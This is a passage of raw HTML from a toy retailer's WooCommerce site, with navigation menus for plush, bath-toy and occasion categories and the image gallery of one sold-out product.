	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-41508" class="post-41508 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_dress-up-christmas pa_love-and-occasions-christmas pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first outofstock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-600x656.jpg" class="wp-post-image" alt="" title="K5350-5912.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class="qode-out-of-stock">SOLD</span><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-600x656.jpg" class="" alt="" title="K5350-5912-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-2-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-600x656.jpg" class="" alt="" title="K5350-5912-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-3-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-600x656.jpg" class="" alt="" title="K5350-5912-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-4-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-600x656.jpg" class="" alt="" title="K5350-5912-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-5-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-600x656.jpg" class="" alt="" title="K5350-5912-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-6-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-600x656.jpg" class="" alt="" title="K5350-5912-7.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-937x1024.jpg 937w, 